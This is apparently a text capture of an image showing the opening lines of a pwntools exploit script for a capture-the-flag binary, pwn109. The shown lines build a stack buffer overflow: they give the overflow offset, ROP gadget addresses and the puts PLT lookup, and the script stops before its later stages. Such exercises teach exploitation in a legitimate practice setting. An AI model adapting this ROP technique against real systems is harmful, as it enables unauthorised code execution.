 1 '''
2 gets writes from rbp-0x20
3 '''
4
5 from pwn import *
6
7 context.binary = binary = ELF("./pwn109.pwn109", checksec=False)
8
9 # 0x00000000004012a3 : pop rdi ; ret
10 pop_rdi_ret = p64(0x00000000004012a3)
11
12 # 0x000000000040101a : ret
13 ret = p64(0x000000000040101a)
14
15 payload = b"A" * 0x20
16 payload += b"B" * 0x8
17
18 plt_puts_address = binary.plt.puts